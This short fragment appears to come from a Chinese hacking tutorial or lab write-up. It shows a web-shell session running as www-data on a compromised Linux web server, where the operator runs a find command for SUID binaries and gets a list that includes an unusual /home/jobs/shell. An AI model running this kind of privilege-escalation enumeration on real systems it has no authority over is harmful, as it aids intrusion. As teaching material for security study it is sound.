 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 5c7089229df0 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
(www-data:/var/www/html) $
HACK学习呀